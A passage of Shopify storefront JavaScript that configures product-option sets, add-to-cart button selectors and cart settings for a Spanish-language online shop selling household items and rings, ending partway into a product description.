\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"kA94v_co_rvvd6PVID6dDWKU2AiG5P"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"frotadordeespalda","key":"878R01UhnS7jDFTX-ZWLyTOnf_fy_h"}]}});
window.ap_front_settings.config["optionset"].push({"id":"68b84659c13c7cf70ac23428","type":"automated","name":"Option set 24 - Tapete de Silicona Antiadherente","created_at":"2025-09-03T13:44:57.061Z","sort":0,"options":[{"option_id":"pj559eesJKDM56y3XHnsU62-uiPKHl","label_product":"Color tapete 1","label_cart":"Color tapete 1","type":"select","key":"25h0GeVEyY7XWCwS7-GroxRnGid1k0","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f_UwPDlRsnSSQ329dYyudv_lYqxu_r"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"2bQMR_3_saQJWLLvMIzZmc-RHYXwo0"}]},{"option_id":"KO3g86bbVHLtMBUxWfmRajOaFz9z_t","label_product":"Color tapete 2 GRATIS","label_cart":"Color tapete 2 GRATIS","type":"select","key":"ULPd3NphvJ_Anuq94U-juT9b3fEZ6k","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"n-pExS6F2K9l8VuKFzca9o1UOYLXov"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qfptkaf1DafITD1uUHFb1g2p8iY0nP"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tapetedesiliconaanti","key":"WEUiGdl2EWQXwzY4UuDoGtLQNaG0td"}]}});
window.ap_front_settings.config["optionset"].push({"id":"68be2652207ad0e5dd784b6c","type":"automated","name":"Option set 25 - Paño de secado rápido multiuso FASTDRY","created_at":"2025-09-08T00:41:54.458Z","sort":0,"options":[{"option_id":"CQNX0u6KpWftkT415oobbP1_nnr2XB","label_product":"Color paño 1","label_cart":"Color paño 1","type":"swatch_single_image","key":"nP50-rH9uTvCRIx0h5Gn_NT7JZHqgR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"gY9azuEIEtnWFgNPKOjjJ3xhghUKAJ"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"TrjgoS89GmwwuHUGzoJfwONTLbAL8t"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"gzZBGle2YSUb7cwKo0shzrmk23zlt8"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ZZtc5DY3kXP9J6PgyORxuP7bMagwLU"}]},{"option_id":"zEcrhSMFnHr44Ao7QZRtTwmTSB5C7r","label_product":"Color paño 2 GRATIS","label_cart":"Color paño 2 GRATIS","type":"swatch_single_image","key":"uRQbWQZpvoNIL009IPqUckIMTlqUoy","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"mXkOMBFovvHJ9GXvhXGge4BfHZvF25"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"DfR4tDDLRavOH6XBpSbHqkYS8r4Nlz"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"Ii9XmPb8g7nsIdGQGQQOV6ajYddiaB"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ccowxzSTefjB2yIWjHrWwCikifnZgV"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"panodesecadorapidomultiuso","key":"SeURTS798M8CJBET0BxwkK2k3T0yf7"}]}});
window.ap_front_settings.config["optionset"].push({"id":"68c4cfebbbb90bf7804f001f","type":"automated","name":"Option set 26 - Moldes de silicón para freidora de aire - ¡Oferta 2x1!","created_at":"2025-09-13T01:59:07.037Z","sort":0,"options":[{"option_id":"sSXbHrPVrciOh4elzYA1ShGRgrVZcP","label_product":"Forma molde 1","label_cart":"Forma molde 1","type":"select","key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_kTw7E1sFoRAEsY3hyhK5vyKzH-LOu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qf2zIGY9QRd_6q4N5FnjTYCER4J7-d"}]},{"option_id":"JDqR-AXS9cxWruxnqMP72Kn9fE9HNa","label_product":"Color molde 1","label_cart":"Color molde 1 ","type":"swatch_single_image","key":"PPk1bLyOKIKOx_-5XlrLuMYi-Mh52O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"zgjqyl3gtHmS8RoPWQvkGOJ3PfI7T-"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"zke3cFqfFFacgMLyiXK7TQXrjPIeA5"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"fW11YRZKL5bQzhImFmQJs-MBw6tdoA"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"Dm1Whkl3lZeAJfzn1ym-7_je1dk0Jm"}]},{"option_id":"aiv3jbOQ_mCOjNQNoqWqotSrpbDBUm","label_product":"Color molde 1","label_cart":"Color molde  1","type":"swatch_single_image","key":"06Haqnlas_xcvWXmkC4lVt31OnK5h0","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"jBCOf6vppmCmf_kvXxgyOXRNtItD_2"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"vuCOMJNwpcZXcgoh0p239ZJmDMFGgQ"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"1O-RGxbrRA-nJ-R0RTrJxl7EdqgLTv"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"BBtBihYdJeJ9pViht45K6O309-jMZU"}]},{"option_id":"fhZgFA3bQRcQanMJfqVZLgCrxl8Uh1","label_product":"Forma molde 2 GRATIS","label_cart":"Forma molde 2 GRATIS","type":"select","key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"KDOjqaO-HRL9yVxd5bKOoWkgMKDoeu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Y5HbbL8wMIeTc1AtdBoepoIcLS6j2E"}]},{"option_id":"lBTNeXHkYKnWk2kLn5zxWlOVlxxgtv","label_product":"Color molde 2","label_cart":"Color molde 2 ","type":"swatch_single_image","key":"gjCyriIfqGWmYw4qFFag5P_tg1Scs_","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"puEd-spAC48nkeydmh_hUzMV3kxx5O"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"AI0A-oECZ2Jqc_X-qaR1lcIX-ARXYW"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"orLytC_Q1pGhJytBVTaZQOjLHGVGy1"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"utd5o_0Ujoj_bM_zw1iE8kts2T13-w"}]},{"option_id":"hTj2hMzZRGmXvLhRrl4Ey_2tesguer","label_product":"Color molde 2","label_cart":"Color molde  2","type":"swatch_single_image","key":"l7ss1Pq765o9DvTveSGMUaWCxX9W7D","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"7LqX1uCzhKKn9wsIbKl0feODK5khHj"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"ZNDe1BjohicHM31Z76mYhEASe0ovMe"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"O70YBLbTEwCcN7HbtIg2Vb1UXVJ6UI"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"WDD7896MTP8dGK_YlxfkGNnobTIY2X"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"moldedeciliconparafreidora","key":"LffQCuJUProwB3aUIKY5rmK5TeK6j9"}]}});
window.ap_front_settings.config["optionset"].push({"id":"68c9c1312233b662849afc74","type":"automated","name":"Option set 27 - Cosmetiquera Mágica – ¡Compra 1 y llévate 2!","created_at":"2025-09-16T19:57:37.246Z","sort":0,"options":[{"option_id":"v1ffYFqyNTWaCuDQrGaV4_IgPSTlEo","label_product":"Color cosmetiquera 1","label_cart":"Color cosmetiquera 1","type":"swatch_single_image","key":"f_w6TOXfRZw0w47SJ45oNYpeNCk2uG","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"Jar5IQfS8c_208BRk3kck6cZjPzFy_"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Upf-JINFchurvEnPiZ8R7a-utujO1D"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"JsRmm653s1KpUZfdqa2QZ5EbUOFpx0"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"IYgtJ5NIwDbB-GyrA3cigVl8TJt7A_"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"y4IsZeSjo9xC0GioPq23ZZGKnLpnBb"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"9nDIQtnOL2XNieB_v2tFtW2IRAujmF"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"i-xjxcm_cz_PHBwJZe1OTaT_zn0WYA"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"mYSvLfTt9zHcl0f0UqEDR6a_QEThcK"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"q4ATGw3jCQ4Au7Jfwh9w60Orj07y5w"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"rNo7qWFqKXKTBn9UtfwwMIgylpOfRG"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"iQCXpizvE2QbreA98a1bRL64AMrmlJ"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"JAafir5Ln6OfayKUXLyBgETUawiokF"}]},{"option_id":"4zTMGFhVzZC1COFq9DBd7nNslCBTRs","label_product":"Color cosmetiquera 2 GRATIS","label_cart":"Color cosmetiquera 2 GRATIS","type":"swatch_single_image","key":"Hniu7XIwZWg5KKqNHc1AIH9uMKnxQh","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"0TWyxn1n2yRQBI6tetOwS12jjXv3Pl"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Nd612G29TL3DOZFWHpLqssR9jU2DjC"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"65B-xM3Bv8fcjHDolqigW7AtuUb8nX"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"4Y2DemxA3knvws7cVkrAeTXxZTRnCA"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"WBCg272-oYn-K5nn0-hwOZjbW_AsvJ"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"AqA27LvnZSs900eKaiqV34ysB-SNWO"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"HRPYgZ_qiQfEdj6kgFYtZFuyaapqg1"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"8V7G30Vv-hFNf_SBapgKpWQBtjnDnu"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"eu_v78bV5XaenY2QJeFJEbhvqFPPpR"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"xvBKiTMoYGJ5szCWJB02tZk95zJRQA"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"j-vuwIWdCjTrEyrJ7AjKGvVUdfe9qD"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"J0Jgn7BC2HR4W_FdoqVDhkRvnC0qHp"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"cosmetiqueramagica","key":"tKN5ADRTiGkkz7hvw6_dUWjUzfYZ7a"}]}});AvisOptionsData.listKeyButtonAddCart=["xo-cart-add > button.xo-btn","div.paymentButtonsWrapper button.product--add-to-cart-button",'button[type="submit"].smi-button-add-cart',"#product-form .cm_add-to-package.product-form__cart-submit[type='submit']","gp-button button.gp-button-atc","#product-add-to-cart.btn",".product-submit.action-button.submit",".product-form__add-button.button.button--primary[data-hero-id]:not(button[data-hero-hidden])","button.product-form__submit:not(.gPreorderHidden)",".form-ops-upsells-with-avis button[id^='opus-submit-upsells-avis-']",".product-submit input.spice-submit-button",'form div[class="mb-2 md:mb-3"] button[type="submit"]:not(.spr-button):not(.apo-exclude)','button[id*="rfq-btn"]','button[id*="AddToCart"]','button[id*="add-to-cart"]','button[id*="addToCart"]',"button.product-form__cart-submit[data-add-to-cart]",'a[id*="AddToCart"]','a[id*="addToCart"]',".product__add-to-cart-button",".product-form--atc-button",".product-form__cart-submit",".product-buy-buttons--cta",".btn--add-to-cart",".button-cart","button.add-to-cart-btn",".add-to-cart-button","button--addToCart","button[type=submit].single_add_to_cart_button","[data-product-add]",'button[data-pf-type*="ProductATC"]',"[name=add]:not([type=normal])","[type=submit]:not(.spr-button):not(.apo-exclude):not(.hidden-cart-btn)",".lh-buy-now",".qview-btn-addtocart",".ajax-submit.action_button.add_to_cart",".action_button.add_to_cart",".atc-btn-container .add_to_cart",".add_to_cart",".button.ajax-submit.action_button",".action_button.add_to_cart",".action_button.add_to_cart",".btn-addtocart",".product-form__submit",".product-form__add-button:not(.hidden-cart-btn)",".product-form--add-to-cart",".btn--subtle-hover","#product-add-to-cart","#AddToCart",".button--large",".AddtoCart","button[type='button'][data-action='add-to-cart']","product-form.product-form button.product-form__submit",".quantity-submit-row__submit button","button.add-to-cart:not(.rfq-btn)"];
  AvisOptionsData.listKeyButtonAddCart_2=["form[id*='product-form-sticky-template'] button[id*='x-atc-button-sticky-template']", "button#product-sticky-add-to-cart", ".dbtfy-sticky-addtocart .dbtfy-sticky-addtocart__button", ".product-sticky-form__variant > button", "#product-form-sticky-atc-bar button.product-form__submit", "sticky-atc-bar button.f-product-form__submit", ".add_to_cart_holder #AddToCartSticky.single-add-to-cart-button",".sticky-atc__buttons button.add-to-cart", ".product-sticky-form__variant>button", "xo-cart-add > button.xo-btn",".sticky-atc__button button", "button#button-cart-sticky", "sticky-atc button.main-product-atc" ,"gp-button button.gp-button-atc[aria-label='Add to cart']","sticky-atc button.m-add-to-cart", "div.paymentButtonsWrapper button.product--add-to-cart-button","input.btn-sticky-add-to-cart[data-sticky-btn-addtocart][type='submit']","#bundle-sticky_submit","product-sticky-bar buy-buttons button.button","input[data-btn-addtocart][type='submit'][name='add']", ".sticky-cart__form .product-form__submit[name='add']"];
  AvisOptionsData.listKeyMeta = listKeyMeta;  let avisFunction = "avis,avis_filter_js,avis_filter_phone,avis_filter_file,product_option:100,not_shopify_collection";
      if (avisFunction){
        let limitProduct = avisFunction.split(',').find(e => e && e.indexOf("product_option") > -1);
        AvisOptionsData.limit_product = limitProduct;
      }AvisOptionsData.not_show_collection_page = true;
      var AvisOptionsConfig = {
        key_cart_order:"_apo_order",
        key_cart_option: "_apo_option",
        featured_product: [],
        mini_carts: [],
        list_language: [["Color", "Cor"],["Size", "Tamanho","Tamaño"],["Inlay", "インレー","박아 넣다"],["Metal", "金属","금속"],["Size (US)", "サイズ (米国)","사이즈(미국)"],
        ],
        list_language_values: [
            ["Black Diamonds", "ブラックダイヤモンド","블랙 다이아몬드"],
            ["Customisation (Chat with us)", "カスタマイズ（チャットでご相談ください）","맞춤화(채팅)"],
            ["White Diamonds","ホワイトダイヤモンド","화이트 다이아몬드"],
            ["Yellow Diamond & White Diamonds","イエロー ダイヤモンド & ホワイト ダイヤモンド","옐로우 다이아몬드 & 화이트 다이아몬드"],
            ["Black Diamond & White Diamond","ブラックダイヤモンド＆ホワイトダイヤモンド","블랙 다이아몬드 & 화이트 다이아몬드"],
            ["Blue Diamonds","ブルーダイヤモンド","블루 다이아몬드"]
        ],
        productVariantPriceCssHide: "",
        priceMod: null
      };

      AvisOptionsConfig["is_merge_ac_cart"] = window.ap_front_settings.config?.config_app?.cart_page?.display_addon_cart === "merge" || window.ap_front_settings.shop_id === "89229132117";
      AvisOptionsConfig["show_edit_options"] = window.ap_front_settings.config?.config_app?.cart_page?.edit_options ?? false;
      AvisOptionsConfig["text_edit_options"] = window.ap_front_settings.config?.config_app?.text_edit_options_cart ?? "Edit options";
      
      if (AvisOptionsConfig["is_merge_ac_cart"])
      {
        let styleCss = document.createElement("style");
        styleCss.innerHTML = `.apo-cart-item, .apo-cart-item-mini{display: none !important;}`;
        document.head.insertBefore(styleCss, document.head.firstChild);
      }
      
      var AvisStyleOptions = {
        page: "product",
        shop: {
            name: "Hipnotelia",
            url: "https://hipnotelia.com",
            domain: "hipnotelia.com"
        },
        cur_locale: 'es',
        locale:'es',
        moneyFormat: "$ {{amount}}",
        product: {"id":8611235168581,"title":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","handle":"anillo-infinito-madre-y-hija","description":"\u003cp\u003e\u003cstrong\u003eLucía p\u003c\/strong\u003e. \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\" alt=\"\" width=\"14\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\"\u003e   ⭐️⭐️⭐️⭐️⭐️   -   Compré estos hermosos anillos para mí y mi Hija. Ambos los amamos y los usamos todos los días. Me encanta el significado que viene con el anillo, simplemente hermoso. \u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" 